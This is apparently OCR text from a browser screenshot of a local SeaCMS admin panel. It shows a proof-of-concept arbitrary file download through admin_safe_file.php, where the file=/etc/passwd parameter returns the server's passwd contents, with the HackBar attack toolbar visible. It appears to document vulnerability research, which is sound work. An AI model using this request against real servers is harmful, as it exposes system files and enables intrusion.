 CVE - Common Vulnerabilitie
localhost
localhost:8001/ywmba6/adm
500 Internal Server Error
翻译 - Google 搜索
localhost:8001/ywmba6/admin_safe_file.php?action=download&file=/etc/passwd
1
10
4
a
验证身份
tools
平台
ChatGPT
管理中心 - 海洋CMS
英语
中文（简体）
Google Translate
文件校验工具
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync g x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
元素
源代码/来源
控制台
网络
性能
内存
应用
Lighthouse
HackBar
Cetus
8
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://localhost:8001/ywmba6/admin_safe_file.php?action=download&file=/etc/passwd
Enable POST
ADD HEADER